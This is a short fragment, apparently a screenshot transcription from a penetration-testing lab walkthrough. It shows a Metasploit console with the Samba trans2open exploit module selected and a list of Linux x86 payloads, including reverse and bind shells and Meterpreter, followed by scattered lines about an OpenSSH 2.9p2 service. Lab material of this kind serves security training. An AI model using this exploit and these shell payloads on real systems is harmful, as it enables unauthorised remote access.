 root@kali: ~ 145x36
msf6 exploit(linux/samba/trans2open) > set payload linux/x86/
set payload linux/x86/adduser set payload linux/x86/shell/bind_ipv6_tcp
set payload linux/x86/chmod set payload linux/x86/shell/bind_ipv6_tcp_uuid
set payload linux/x86/exec set payload linux/x86/shell/bind_nonx_tcp
set payload linux/x86/meterpreter/bind_ipv6_tcp set payload linux/x86/shell/bind_tcp
set payload linux/x86/meterpreter/bind_ipv6_tcp_uuid set payload linux/x86/shell/bind_tcp_uuid
set payload linux/x86/meterpreter/bind_nonx_tcp set payload linux/x86/shell/reverse_ipv6_tcp
set payload linux/x86/meterpreter/bind_tcp set payload linux/x86/shell/reverse_nonx_tcp
set payload linux/x86/meterpreter/bind_tcp_uuid set payload linux/x86/shell/reverse_tcp
set payload linux/x86/meterpreter/reverse_ipv6_tcp set payload linux/x86/shell/reverse_tcp_uuid
set payload linux/x86/meterpreter/reverse_nonx_tcp set payload linux/x86/shell_bind_ipv6_tcp
set payload linux/x86/meterpreter/reverse_tcp set payload linux/x86/shell_bind_tcp
set payload linux/x86/meterpreter/reverse_tcp_uuid set payload linux/x86/shell_bind_tcp_random_port
set payload linux/x86/metsvc_bind_tcp set payload linux/x86/shell_reverse_tcp
set payload linux/x86/metsvc_reverse_tcp set payload linux/x86/shell_reverse_tcp_ipv6
set payload linux/x86/read_file
msf6 exploit(linux/samba/trans2open) > set payload linux/x86/
16
17
18 SSH
19 OpenSSH 2.9p2
20